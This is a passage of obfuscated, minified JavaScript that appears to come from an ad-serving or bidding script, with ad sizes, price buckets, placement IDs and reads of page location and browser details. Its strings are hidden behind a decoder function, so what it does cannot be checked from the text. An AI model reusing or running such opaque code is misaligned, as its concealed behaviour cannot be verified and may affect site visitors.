a(1773,"asG]")+a(6805,"Dqy\x26")+a(4188,"Gcva")+a(6581,"X0A3")+a(6752,"Ae7A")+a(3372,")DvJ")+a(7584,"cda]")+a(456,"hC7^")+a(741,"@]\x26a")+a(7547,"Eh$e")+a(5584,"w00(")+a(3075,"Eh$e")+a(7374,"cda]")+a(6603,"E$Bk")+a(4526,"VnC\x26")+a(3700,"Ltj]")+a(4032,"5%l$")+a(5114,"k%kZ")+a(2489,"hbw*")+a(4836,"JAiN")+a(7017,")h(u")+a(6427,"ke[X")+a(5486,"X#MY")+a(891,"hbw*")+a(822,"0brt")+a(4623,"moDt")+a(5210,"(nbO")+a(5666,"w00(")+a(4914,"\x26I2F")+a(5647,"BI]6")+a(3136,"Oc^3")+a(4842,"gSsi")+a(1902,"JGO]"))+
(a(3955,"moDt")+a(4266,"asG]")+a(4481,"Dqy\x26")+a(2603,"aOvk")+a(6905,"Hr19")+a(7485,"A1nF")+a(4886,"k%kZ")+a(3187,"asG]")+a(3857,")DvJ")+a(7228,"JGO]")+a(5044,")DvJ")+a(2279,"w00(")+a(5059,"*h51")+a(2576,"*h51")+a(7296,"5%l$")+a(2013,"hbw*")+a(5141,"7jne")+a(6081,"hC7^")+a(3997,"cda]")+a(5019,"\x26I2F")+a(5873,"@]\x26a")+a(4987,"a[[P")+a(3597,"hC7^")+a(6701,"5%l$")+a(1801,"Dqy\x26")+a(3889,"moDt")+a(733,"Ltj]")+a(6617,"JAiN")+a(7294,"hC7^")+a(1563,"lz^d")+a(3074,"zqqy")+a(4994,"Ltj]")+a(6195,"UFK4")+
a(2085,"^wvj")+a(5305,"gSsi")+a(2745,"lz^d")+a(7178,"Dqy\x26")+a(6521,"F90B")+a(6910,"k%kZ")+a(7243,"Oc^3")+a(1176,"E$Bk")+a(2465,"lz^d")+a(5307,"gSsi")+a(1943,"moDt")+a(7051,"gSsi")+a(1288,"7jne")+a(2129,"JGO]")+a(2947,"wcJg")+a(1838,"aOvk")+a(548,"05mX")+a(2198,"01mm")+a(844,"0brt")+a(295,"stUf")+a(331,"@]\x26a")+a(2063,"w00(")+a(7569,"Oc^3")+a(6405,"Hr19")+a(559,"lz^d")+a(6362,"Ltj]")+a(6407,")h(u")+a(1267,"y0Bz")+a(1865,"Hr19")+a(6443,"Dqy\x26")+a(2142,"asG]")+a(3037,"stUf")+a(4530,"hbw*")+a(5989,
"A1nF")+a(3684,"\x26I2F")+a(4432,"cda]")+a(770,"(nbO")+a(4729,"01mm")+a(1757,"7jne")+a(5716,"JAiN")+a(3175,")h(u")+a(4912,"hbw*")+a(7469,"01mm")+a(2503,"gSsi")+a(1376,"BI]6")+a(1642,"JAiN")+a(453,"A1nF")+a(6068,"hbw*")+a(3762,"hC7^")+a(4248,"01mm")+a(3157,"a[[P")+a(1315,"6BVv")+a(5144,"lz^d")+a(3213,"v%r(")+a(533,"Ae7A")+a(1481,"X0A3")+a(4916,")h(u")+a(6167,"VnC\x26")+a(5528,"Gcva")+a(2498,"cda]")+a(5362,"@]\x26a")+a(3392,"ZSy6")+a(6825,"xD()")+a(6169,"4bvr")+a(945,"@]\x26a")+a(4362,"\x26I2F")+a(3282,
"BI]6")+a(4029,"05mX")+a(1914,"@]\x26a")+a(3883,"A1nF")+a(2719,"Eh$e")+a(3043,"05mX")+a(6207,"^wvj")+a(1925,"Hr19")+a(3095,"lz^d")+a(5345,"UFK4")+a(3919,"a[[P")+a(5209,"cda]")+a(3108,"hC7^")+a(347,"(nbO")+a(7371,"UFK4")+a(599,"zqqy")+a(5090,"zqqy")+a(1744,"01mm")+a(2152,"wcJg")+a(4761,"zqqy")+a(2628,"UFK4")+a(5027,"aOvk")+a(3989,")DvJ")+a(4706,"5%l$")+a(2479,"4bvr")+a(5727,"wcJg")+a(5605,"5%l$")+a(4670,"Oc^3")+a(3247,"6BVv")+a(3276,"Dqy\x26")+a(5383,"@]\x26a")+a(1003,"X0A3")+a(4804,"4bvr")+a(375,
"Ltj]")+a(7031,"JAiN")+a(4273,"wcJg")+a(7254,"y0Bz")+a(681,"0brt")+a(5755,"JAiN")+a(2564,"X0A3")+a(5186,"ZSy6")+a(3734,"JGO]")+a(1218,"VnC\x26")+a(6504,")h(u")+a(5496,"05mX")+a(3971,"*h51")+a(5988,"5%l$")+a(3404,"a[[P")+a(401,"E$Bk")+a(5680,")DvJ")+a(5067,"4bvr")+a(5338,")DvJ")+a(2813,"hC7^")+a(5836,"^wvj")+a(2274,"Hr19")+a(7370,"6BVv")+a(2980,"VnC\x26")+a(3376,"\x26I2F")+a(2812,"aOvk")+a(6345,"a[[P")+a(426,"hbw*")+a(4054,"*h51")+a(6463,"y0Bz")+a(6821,"Eh$e")+a(435,"stUf")+a(5538,"UFK4")+a(3979,"gSsi")+
a(6908,"k%kZ")+a(5089,"v%r(")+a(1848,"k%kZ")+a(7589,"aOvk")+a(1170,"a[[P")+a(6866,"aOvk")+a(7578,"^wvj")+a(1927,"w00(")+a(1689,"X#MY")+a(5912,"01mm")+a(6192,"X#MY")+a(6669,"gSsi")+a(4309,"wcJg")+a(5565,"w00(")+a(2068,"F90B")+a(2958,"Dqy\x26")+a(7086,"xD()")+a(6570,"lz^d")+a(4620,"4bvr")+a(3478,"01mm")+a(353,"JGO]")+a(5855,"@]\x26a")+a(2934,"v%r(")+a(2835,"moDt")+a(4456,"cda]")+a(1966,"^wvj")+a(2406,"Eh$e")+a(6720,"aOvk")+a(1494,"moDt")+a(5674,"wcJg")+a(1338,"E$Bk")+a(4487,"Gcva")+a(4845,"Ae7A")+a(4953,
"Dqy\x26"))+(a(1463,"stUf")+a(6959,"v%r(")+a(3081,"Ae7A")+a(4214,"0brt")+a(2904,"*h51")+a(3859,"Ae7A")+a(2993,"7jne")+a(2040,"gSsi")+a(3337,"xD()")+a(2845,"gSsi")+a(4385,"A1nF")+a(4816,"7jne")+a(6954,"v%r(")+a(1886,"xD()")+a(716,"lz^d")+a(1910,"X#MY")+a(508,"5%l$")+a(6829,"v%r(")+a(3795,"aOvk")+a(5427,"X#MY")+a(3726,"stUf")+a(1862,"v%r(")+a(1668,"ke[X")+a(5327,"v%r(")+a(6717,")h(u")+a(6133,"E$Bk")+a(2498,"cda]")+a(5956,"5%l$")+a(4477,"Eh$e")+a(776,"Ae7A")+a(5310,"5%l$")+a(6006,"lz^d")+a(5935,"0brt")+
a(2995,"F90B")+a(5233,"X#MY")+a(2894,"UFK4")+a(6664,"BI]6")+a(5959,"(nbO")+a(6763,"A1nF")+a(5582,"v%r(")+a(398,"\x26I2F")+a(5534,"cda]")+a(7396,"k%kZ")+a(3873,"E$Bk")+a(4528,"JGO]")+a(355,"zqqy")+a(3428,"asG]")+a(610,"*h51")+a(4447,"@]\x26a")+a(3007,"F90B")+a(3630,"hC7^")+a(4465,"05mX")+a(6386,"k%kZ")+a(3794,"k%kZ")+a(2348,")DvJ")+a(2783,"Ae7A")+a(2624,"(nbO")+a(5837,"4bvr")+a(1619,"01mm")+a(1255,"\x26I2F")+a(4375,")DvJ")+a(6747,"X0A3")+a(3335,"^wvj")+a(3040,"xD()")+a(423,"cda]")+a(6902,"Ae7A")+a(1821,
"5%l$")+a(2310,"7jne")+a(724,"k%kZ")+a(5678,"F90B")+a(4867,"y0Bz")+a(6558,"Ae7A")+a(5014,"w00(")+a(5206,"gSsi")+a(955,"7jne")+a(450,"Eh$e")+a(905,"zqqy")+a(2943,"01mm")+a(4525,"Eh$e")+a(5726,"0brt")+a(6554,"asG]")+a(3692,"E$Bk")+a(4244,"JGO]")+a(4283,"0brt")+a(4684,"y0Bz")+a(1680,"k%kZ")+a(2927,"5%l$")+a(6468,"ke[X")+a(1323,"X#MY")+a(7344,"E$Bk")+a(7404,"X#MY")+a(7604,"a[[P")+a(6768,"k%kZ")+a(2349,"0brt")+a(6181,"v%r(")+a(4537,"VnC\x26")+a(2173,"F90B")+a(616,"gSsi")+a(2110,"Dqy\x26")+a(2158,"*h51")+
a(6814,"hbw*")+a(6883,"stUf")+a(7542,"lz^d")+a(6887,"ke[X")+a(4772,"A1nF")+a(1163,"05mX")+a(4635,"4bvr")+a(570,"Eh$e")+a(7321,"0brt")+a(4318,"Dqy\x26")+a(526,"a[[P")+a(5165,"BI]6")+a(5441,"BI]6")+a(4467,"Ltj]")+a(2404,"y0Bz")+a(4775,"aOvk")+a(6970,"Dqy\x26")+a(6342,"F90B")+a(3939,"v%r(")+a(4534,"k%kZ")+a(4538,"ZSy6")+a(3051,"@]\x26a")+a(3251,"hC7^")+a(638,"Ltj]")+a(7326,"E$Bk")+a(6824,"a[[P")+a(5590,"7jne")+a(4306,"k%kZ")+a(5392,"v%r(")+a(7521,"Dqy\x26")+a(304,"k%kZ")+a(2300,"A1nF")+a(797,"@]\x26a")+
a(4191,"E$Bk")+a(7506,"stUf")+a(4513,"X#MY")+a(7562,"6BVv")+a(6848,"aOvk")+a(2567,"aOvk")+a(5405,")h(u")+a(5152,"JGO]")+a(2154,"ke[X")+a(2855,"w00(")+a(3696,"Eh$e")+a(2075,"Gcva")+a(1292,"X0A3")+a(7135,"7jne")+a(2594,"@]\x26a")+a(7146,"ZSy6")+a(3609,"0brt")+a(6415,"\x26I2F")+a(3354,"X0A3")+a(3207,"v%r(")+a(2919,"Ae7A")+"t}"),SqlLX:function(b,c){return b!=c},orixc:a(4220,"y0Bz")+a(3192,"ke[X"),OSqdH:function(b,c){return b==c},cKLkC:a(6862,"01mm"),SWvpD:function(b,c,f,g){return b(c,f,g)},nmfCZ:a(4658,
")h(u"),hTIkv:function(b,c,f,g){return b(c,f,g)},IZNgI:function(b,c){return b<c},LCSPV:a(2559,"\x26I2F"),Axzfo:a(417,"moDt"),tYDob:a(1486,"^wvj")+"w.",mnlzq:function(b,c){return b<=c},dTZMQ:function(b,c){return b^c},MXTlA:function(b,c,f){return b(c,f)},ZgRPu:function(b,c){return b/c},Shzmb:function(b,c){return b|c},gcLIQ:function(b,c){return b<<c},ROwUD:function(b,c){return b&c},BxSIz:a(3324,"ZSy6"),DqcPn:a(1823,"E$Bk")+a(603,"JAiN")+"2",tAORm:function(b,c){return b&c},YIRVt:function(b,c){return b<<
c},kMRoL:function(b,c){return b&c},Oifee:function(b,c){return b|c},MNiXO:function(b,c){return b<<c},lUask:function(b,c){return b&c},earkI:function(b,c,f){return b(c,f)},jqIpK:a(697,"a[[P")+a(2994,"01mm"),XoSIb:function(b,c){return b+c},ZrNrv:a(3816,"w00(")+" ",fciqs:function(b,c,f){return b(c,f)},JdELI:function(b,c){return b+c},DtKkf:function(b,c){return b+c},tNgHh:function(b,c){return b+c},VJvgX:a(7041,"w00(")+a(630,"ZSy6")+"x ",ZWmkL:a(5458,"y0Bz"),mdbHL:function(b,c){return b>c},WVovM:a(3679,"wcJg"),
GAnjN:a(1800,"BI]6"),kcLOm:function(b,c,f,g){return b(c,f,g)},IbBFP:a(2033,"Dqy\x26")+" ",AxFhB:function(b,c){return b==c},hMcoq:function(b){return b()},NbkTg:function(b){return b()},jCLBU:function(b,c){return b+c},yzqDL:a(6286,"hbw*")+a(7513,"Dqy\x26")+a(1380,"E$Bk")+a(1995,"4bvr")+a(4478,"X#MY")+a(7597,"a[[P")+a(3796,"ke[X")+a(2510,"05mX")+a(5406,"xD()")+"\x3d",ovquR:a(2774,"6BVv"),atGOt:a(4162,"lz^d"),joKtw:a(5807,"ZSy6")+a(7304,"05mX")+a(6030,"Gcva"),qIzxd:a(5004,"stUf")+a(972,"v%r(")+a(1555,
"6BVv"),dtPis:function(b){return b()},JhENo:a(2216,"^wvj"),JUyPN:a(1873,"asG]"),ZlKXm:a(7081,"Ae7A")+"ed",CXXSh:a(3660,"k%kZ"),IEJZq:a(5224,"F90B"),moMdt:a(705,"stUf"),VngTV:function(b,c){return b<c},TflmI:function(b,c){return b<c},tcENS:a(5384,"w00("),VGRFq:function(b){return b()},eUegZ:function(b,c){return b(c)},CHTxI:function(b,c){return b(c)},axnce:a(3934,"6BVv")+a(5320,"7jne")+a(1699,"Ltj]")+a(4254,"k%kZ")+a(5580,"\x26I2F")+a(2369,"xD()")+a(4355,"asG]")+a(5081,"BI]6"),BylHz:function(b,c){return b+
c},UTJaH:function(b,c){return b+c},FNqFR:a(1385,"7jne")+a(5781,"F90B")+a(447,"UFK4")+a(3676,"ZSy6")+a(929,"Oc^3")+a(2983,"5%l$")+a(4536,"5%l$")+a(6796,"hC7^")+a(1173,"Dqy\x26"),OpPlh:a(5631,"ZSy6")+a(1531,"UFK4")+a(4626,"wcJg"),aCllF:function(b,c,f){return b(c,f)},bzWGM:a(3589,"hC7^"),UhFnF:a(3547,"JAiN"),jAzca:function(b,c){return b>c},VqpxJ:a(2069,"gSsi")+"ug",tHbCz:a(5181,"VnC\x26")+"ug",PbQEG:a(5982,"stUf")+a(7471,"(nbO")+"9",LUxLd:a(2866,"xD()"),QKUFI:a(2667,"@]\x26a")+a(2747,"*h51"),xHyDh:a(3678,
"zqqy"),ztsjI:a(4687,"a[[P")+a(1557,"stUf")+a(3014,"UFK4")+a(2205,"hC7^"),qIbvp:a(4038,"cda]")+a(3803,"Oc^3")+a(5466,"xD()"),aXzEE:a(1866,"Hr19")+a(3115,"0brt")+a(7535,"5%l$")+a(1604,"X#MY")+a(5778,"cda]")+a(434,"ZSy6")+a(1536,"JAiN")+a(4667,"Hr19")+a(7576,"JAiN")+a(6879,"Dqy\x26")+a(4656,"hC7^")+a(7013,"E$Bk")+a(5813,"moDt")+a(1272,")DvJ")+a(6240,"zqqy")+a(2643,"01mm")+a(2538,"lz^d")+a(4332,"^wvj")+a(6881,"01mm")+a(7576,"JAiN")+a(6363,"moDt")+a(5692,"Hr19")+a(3384,"Oc^3")+a(2508,"X#MY")+a(6731,"Hr19")+
a(5854,"(nbO")+a(1456,"Dqy\x26")+a(4875,"X0A3")+a(4701,"\x26I2F")+a(1900,"y0Bz")+a(2070,"JGO]")+a(5145,"hC7^")+a(4668,"01mm")+a(7419,"gSsi")+a(5497,"7jne")+a(5448,"Dqy\x26")+a(5352,")h(u")+a(4812,"aOvk")+a(2780,"Ltj]")+a(1014,"gSsi")+a(4701,"\x26I2F")+a(2089,"Ae7A")+a(6571,"Ltj]")+a(5148,"05mX")+a(5718,"VnC\x26")+a(807,"^wvj")+a(2375,"BI]6")+a(7170,"cda]")+a(1353,"Oc^3")+a(4387,"E$Bk")+a(3304,"6BVv")+a(3540,"4bvr")+a(6010,")DvJ")+a(714,"VnC\x26")+a(1932,"Gcva")+a(5336,"4bvr")+a(1196,"hC7^")+a(4985,
"k%kZ")+a(4207,"ZSy6")+a(7449,"Ltj]")+a(6839,"y0Bz")+a(6522,"cda]")+a(7600,"Oc^3")+a(460,"*h51")+a(2756,"zqqy")+a(1618,"0brt")+a(3828,"F90B")+a(4157,"ke[X")+a(3080,"cda]")+a(4176,"hC7^")+a(5106,")h(u")+a(4576,"X#MY")+a(2776,"0brt")+a(666,"w00(")+a(397,"Dqy\x26")+a(1250,"xD()")+a(437,")DvJ")+a(7573,"Oc^3")+a(647,"zqqy")+a(2101,"JGO]")+a(6268,"05mX")+a(5773,"(nbO")+a(1083,"v%r(")+a(4241,"Oc^3")+a(3038,"Gcva")+a(6631,"Ae7A")+a(1348,"VnC\x26")+a(5717,"ke[X")+a(2768,"0brt")+a(1399,"cda]")+a(3273,")DvJ")+
a(6585,"5%l$")+a(5537,"(nbO")+a(6888,"F90B")+a(4357,")DvJ")+a(1985,"01mm")+a(5106,")h(u")+a(4695,"ZSy6")+a(1235,"E$Bk")+a(1097,"X#MY")+a(2259,"ZSy6")+a(4006,"k%kZ")+a(7011,"Ltj]")+a(3999,"lz^d")+a(338,")h(u")+a(4733,"Eh$e")+a(4027,"Ltj]")+a(397,"Dqy\x26")+a(1755,"UFK4")+a(2933,"6BVv")+a(3481,"E$Bk")+a(5825,"A1nF")+a(864,"cda]")+a(3232,"VnC\x26")+a(7029,"Eh$e")+a(6305,"v%r(")+a(3659,"wcJg")+a(1928,"Gcva")+a(352,"k%kZ")+a(2269,"4bvr")+a(576,"VnC\x26")+a(5626,"VnC\x26")+a(6418,"k%kZ"),WPDFe:a(436,"@]\x26a")+
a(1453,"ZSy6")+a(1015,"lz^d"),VcoYa:a(7517,"05mX")+a(4920,"stUf")+a(2730,"0brt"),QNHkb:a(3844,"JGO]")+a(2357,"@]\x26a")+a(2921,"ke[X")+a(3728,"JAiN")+"0",NlkZy:a(1853,"VnC\x26")+a(6151,"Dqy\x26")+a(5245,"hbw*")+a(5068,"cda]")+a(1794,"w00(")+a(5748,"0brt")+a(6802,"ke[X")+a(2267,"Oc^3")+a(2914,"hbw*")+a(513,"asG]")+a(2084,"^wvj")+a(5805,"Eh$e")+a(1008,")h(u")+a(6991,"X0A3")+a(3674,"Oc^3")+a(5515,"aOvk")+a(7100,"hC7^")+a(7352,"stUf")+a(6753,"(nbO")+a(7437,"Hr19")+a(7033,"Gcva")+a(3062,"4bvr")+a(2287,
"F90B")+a(6341,"(nbO")+a(6356,"Gcva")+a(4535,"5%l$")+a(2105,"gSsi")+a(4034,"A1nF")+a(1432,"7jne")+a(2841,"w00(")+a(7158,"JGO]")+a(5700,"X#MY")+a(4405,"stUf")+a(7204,"xD()")+a(4918,"Oc^3")+a(3472,"v%r(")+a(5515,"aOvk")+a(1520,"VnC\x26")+a(2248,"VnC\x26")+a(3856,"E$Bk")+a(2937,"k%kZ")+a(4183,"Eh$e")+a(672,"^wvj")+a(6256,"xD()")+a(6315,"zqqy")+a(4195,"*h51")+a(4253,"JGO]")+a(2506,"A1nF")+a(3715,"lz^d")+a(2853,"cda]")+a(5970,")DvJ")+a(6300,"stUf")+a(622,"lz^d")+a(4535,"5%l$")+a(2105,"gSsi")+a(1525,"JAiN")+
a(4769,"Gcva")+a(7295,"stUf")+a(381,"moDt")+a(2212,"k%kZ")+a(6280,"01mm")+a(7519,"\x26I2F")+a(1303,"5%l$")+a(3281,"zqqy")+a(2581,"asG]")+a(4144,"*h51")+a(3292,")DvJ")+a(1960,"7jne")+a(5997,"VnC\x26")+a(7060,"VnC\x26")+a(7410,"UFK4")+a(2932,"moDt")+a(3401,"v%r(")+a(1033,"(nbO")+a(3508,"a[[P")+a(3485,"Gcva")+a(4742,"01mm")+a(6158,"0brt")+a(6058,"ZSy6")+a(6300,"stUf")+a(863,"xD()")+a(2734,"zqqy")+a(2342,"7jne")+a(4870,"wcJg")+a(3269,"stUf")+a(2240,"E$Bk")+a(400,"lz^d")+a(6171,")h(u")+a(6092,"hC7^")+
a(1045,"BI]6")+a(4742,"01mm")+a(6203,"Hr19")+a(5369,"@]\x26a")+a(7100,"hC7^")+a(3961,"X0A3")+a(2438,"ke[X")+a(2590,"0brt")+a(4937,"v%r(")+a(4858,"Hr19")+a(2755,"cda]")+a(6162,"\x26I2F")+a(1426,"VnC\x26")+a(634,"^wvj")+a(2602,"hbw*")+a(880,"cda]")+a(6197,"stUf")+a(2581,"asG]")+a(3267,"01mm")+a(4373,")DvJ")+a(6092,"hC7^")+a(1066,"Dqy\x26")+a(6124,"6BVv")+a(4224,")h(u")+a(5443,"gSsi")+a(5672,"a[[P")+a(4151,"w00(")+a(6753,"(nbO")+a(546,"wcJg")+a(4025,"A1nF")+a(5720,"Dqy\x26")+a(1375,"Ae7A")+a(6974,"5%l$")+
a(1702,"cda]")+a(4643,")DvJ")+a(2590,"0brt")+a(3627,"ke[X")+a(4421,"stUf")+a(1161,"Oc^3")+a(6928,"E$Bk")+a(6773,"lz^d")+a(6092,"hC7^")+a(901,"aOvk")+a(4742,"01mm")+a(2828,"\x26I2F")+a(4205,"^wvj")+a(6928,"E$Bk")+a(4131,"E$Bk")+a(4935,"Oc^3")+a(1045,"BI]6")+a(4294,"k%kZ")+a(872,"k%kZ")+a(4205,"^wvj")+a(1520,"VnC\x26")+a(4613,"7jne")+a(2422,"UFK4")+a(1008,")h(u")+a(5794,"4bvr")+a(1596,"UFK4")+a(2581,"asG]")+a(6287,"X0A3")+a(1964,")h(u")+a(2399,")h(u")+a(5116,"5%l$")+a(6375,"Ae7A")+a(3668,"y0Bz")+a(2767,
"0brt")+a(3766,"0brt")+a(7194,"k%kZ")+a(1145,"v%r(")+a(2741,"y0Bz")+a(2391,"VnC\x26")+a(7539,"\x26I2F")+a(1161,"Oc^3")+a(2885,"JGO]")+a(7234,"Oc^3")+a(4334,"hbw*")+a(2019,"E$Bk")+a(7072,"Oc^3")+a(6680,"moDt")+a(6256,"xD()")+a(5391,"VnC\x26")+a(7299,"moDt")+a(7225,"JAiN")+a(3549,"01mm")+a(475,"moDt")+a(7263,"asG]")+a(1375,"Ae7A")+a(7350,"Dqy\x26")+a(1017,"4bvr")+a(1965,"@]\x26a")+a(6306,"hC7^")+a(2391,"VnC\x26")+a(4238,"6BVv")+a(2177,"Dqy\x26")+a(3026,"ZSy6")+a(5553,"JGO]")+a(5725,"X0A3")+a(6754,"Ltj]")+
a(1825,"7jne")+a(6563,"*h51")+a(2409,"Hr19")+a(2807,"5%l$")+a(2144,"@]\x26a")+a(634,"^wvj")+a(1327,"X0A3")+a(3446,"y0Bz")+a(817,"4bvr")+a(5432,"JAiN")+a(1496,"w00(")+a(1622,"^wvj")+(a(6753,"(nbO")+a(7204,"xD()")+a(6683,"X#MY")+a(4268,"moDt")+a(5970,")DvJ")+a(914,"lz^d")+a(1646,"hbw*")+a(6753,"(nbO")+a(4277,"v%r(")+a(5125,"hC7^")+a(4314,"(nbO")+a(2932,"moDt")+a(1607,"X#MY")+a(5208,"Ltj]")+a(3856,"E$Bk")+a(2270,")DvJ")+a(3350,"0brt")+a(6920,"hbw*")+a(6058,"ZSy6")+a(988,"k%kZ")+a(7116,"VnC\x26")+a(4091,
"6BVv")+a(2937,"k%kZ")+a(7210,"F90B")+a(6476,"zqqy")+a(2378,"01mm")+a(4022,"wcJg")+a(473,"ZSy6")+a(2887,"Gcva")+a(6878,"UFK4")+a(5885,"asG]")+a(5339,"0brt")+a(5515,"aOvk")+a(3086,"05mX")+a(314,"zqqy")+a(6092,"hC7^")+a(901,"aOvk")+a(2570,"wcJg")+a(3933,"wcJg")+a(2287,"F90B")+a(2885,"JGO]")+a(6986,"stUf")+a(3391,"wcJg")+a(1172,"Ae7A")+a(3180,"VnC\x26")+a(2314,"VnC\x26")+a(2409,"Hr19")+a(5219,"zqqy")+a(1044,"xD()")+a(4405,"stUf")+a(7437,"Hr19")+a(2742,"5%l$")+a(6811,"A1nF")+a(5970,")DvJ")+a(1664,"hC7^")+
a(6783,"01mm")+a(5649,"y0Bz")+a(5116,"5%l$")+a(250,"a[[P")+a(504,"ke[X")+a(1280,"hbw*")+a(3344,"Eh$e")+a(4301,"wcJg")+a(1965,"@]\x26a")+a(2937,"k%kZ")+a(3974,"moDt")+a(4420,"xD()")+a(6911,"JGO]")+a(3523,"Hr19")+a(943,"Hr19")+a(4253,"JGO]")+a(1076,"(nbO")+a(960,"xD()")+a(6687,"E$Bk")+a(3459,"6BVv")+a(1082,"^wvj")+a(7144,"A1nF")+a(7225,"JAiN")+a(1008,")h(u")+a(3002,"^wvj")+a(5053,"aOvk")+a(3743,"VnC\x26")+a(1664,"hC7^")+a(5559,"JGO]")+a(4935,"Oc^3")+a(6282,"F90B")+a(1952,"JAiN")+a(6250,"aOvk")+a(2755,
"cda]")+a(4308,"moDt")+a(1691,"6BVv")+a(223,"BI]6")+a(1593,"6BVv")+a(3355,"Hr19")+a(2892,"moDt")+a(2932,"moDt")+a(3066,"y0Bz")+a(7560,"cda]")+a(2814,"moDt")+a(3485,"Gcva")+a(489,"BI]6")+a(4738,"ZSy6")+a(1161,"Oc^3")+a(2446,"BI]6")+a(4169,"y0Bz")+a(7476,"@]\x26a")+a(1213,"0brt")+a(1363,"Eh$e")),vwehM:a(7330,"JAiN")+a(4185,"UFK4")+a(1469,"w00("),ysSAZ:a(6797,"Ae7A")+a(3560,"X#MY")+a(2516,"cda]"),IlDoa:function(b,c){return b<c},zImnT:a(808,"Hr19")+a(4723,"gSsi")+"x",tVXLs:a(4013,"7jne")+a(658,"aOvk")+
a(7551,"UFK4")+"r",CDxXP:function(b){return b()}},A=document,B=window,Kb={buckets:[{precision:3,min:0,max:18,increment:.001}]},sb=0,ib=0,U,fb="",$a,ea=B[a(4567,"VnC\x26")+a(6843,"X#MY")+a(6527,"BI]6")+"ig"]||{},ab=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],tb,nb,Ta,ob=navigator[a(7045,"0brt")+a(1659,")h(u")],ub,Hb={},vb={},ca={"default":!0,rules:[{condition:()=>!0,allow:!0}]},na=0,hd=[],
id=d[a(3010,"hC7^")](ob[a(3381,"E$Bk")+"Of"](d[a(2787,"VnC\x26")]),-1)&&d[a(1495,"(nbO")](ob[a(6612,"v%r(")+"Of"](a(1206,")DvJ")),-1),S=0,Uc={},Vc=5E3,Wc=5001,Ib,ja,wb,Lb=0,Xc=[],J=-1,Yc,vc,wc,Zc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],M=1,xc=(window[a(3230,"01mm")]||window[a(4200,"y0Bz")+"t"]||
window)[a(6374,"7jne")+a(5319,"Ltj]")][a(5939,"aOvk")+"h"],yc=xc[a(7475,")DvJ")+"Of"](d[a(7553,"Ae7A")])>=0,Mb=yc,hb=[],zc=200,Ac=d[a(847,"(nbO")](xc[a(283,"4bvr")+"Of"](d[a(483,"Oc^3")]),0),fa=[],Bc=aa(B[a(1507,"lz^d")+a(6837,"xD()")][a(651,"moDt")]),pb=d[a(5903,"xD()")](encodeURIComponent,Bc),T,Cc,Dc,xb,yb,Nb,Ob=0,oc=0,Ec=0,Pb=0,Qb=["p"],oa=[],gd=[],fc=[[d[a(7139,"UFK4")],100,1,0,d[a(5428,"asG]")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(7387,"F90B")]],[d[a(4227,
"^wvj")],1,1,0,a(2496,"F90B"),"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(531,"VnC\x26")]]],va=[],$c=[0],zb=d[a(1339,"VnC\x26")],Sb=d[a(2174,"E$Bk")],Fc=d[a(7167,"6BVv")][a(1828,"wcJg")](" "),Rb=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Tb=d[a(2174,"E$Bk")],Ab=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,
20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],ad=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],
[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Ub=[2,1],Gc=d[a(7490,"X0A3")],Hc=d[a(5999,"BI]6")],Bb=a(3860,"aOvk")+a(4789,"BI]6")+a(3578,"moDt"),Vb=d[a(7515,"7jne")],bd=(a(4114,"*h51")+a(7036,"a[[P")+a(7230,"05mX")+a(7427,"w00(")+a(3245,"wcJg")+a(4519,"7jne")+a(7427,"w00(")+a(4251,"ZSy6")+a(4552,"X0A3")+a(5612,"VnC\x26")+a(1677,"zqqy")+a(1109,"cda]")+a(5257,"Ltj]")+a(427,"aOvk")+a(4453,"UFK4")+a(5860,"v%r(")+a(5394,"hC7^")+" ")[a(4045,"Oc^3")](" "),Ic=d[a(2743,"@]\x26a")],Jc=d[a(2027,"JGO]")],Wb=d[a(3552,
"ZSy6")][a(6718,"BI]6")](" "),Kc=[0,45,60,2,0],Xb=d[a(4343,"*h51")],cd=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Lc=[1],bb=a(2214,"moDt")+a(1734,")DvJ")+a(3527,"\x26I2F")+a(5889,"ke[X")+"1",dd=[0,0,0,0,0,0,0,0,0,
